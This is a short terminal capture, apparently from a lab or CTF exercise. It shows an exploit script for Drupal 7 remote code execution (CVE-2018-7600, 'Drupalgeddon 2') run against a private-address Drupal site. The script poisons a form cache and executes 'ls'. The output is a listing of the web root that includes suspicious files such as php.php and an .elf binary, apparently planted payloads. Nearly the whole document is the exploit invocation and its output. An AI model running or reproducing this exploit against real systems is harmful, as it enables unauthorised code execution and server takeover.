 ┌──(root💀kali)-[~/cve/CVE-2018-7600]
└─# ./drupa7-CVE-2018-7600.py http://192.168.5.132/drupal/ -c ls
DRUPAL 7 <= 7.57 REMOTE CODE EXECUTION (CVE-2018-7600)
by pimps
[*] Poisoning a form and including it in cache.
[*] Poisoned form ID: form-krM57lrS_D_KD2uKFWF354dYHVPUVmH_pJD8VnnQKfo
[*] Triggering exploit to execute: ls
%261
CHANGELOG.txt
COPYRIGHT.txt
INSTALL.mysql.txt
INSTALL.pgsql.txt
INSTALL.sqlite.txt
INSTALL.txt
LICENSE.txt
MAINTAINERS.txt
README.txt
UPGRADE.txt
authorize.php
cron.php
includes
index.php
install.php
misc
modules
moon.php
php.php
php.php.1
profiles
robots.txt
scripts
sites
themes
update.php
vm8p1234.elf
web.config
xmlrpc.php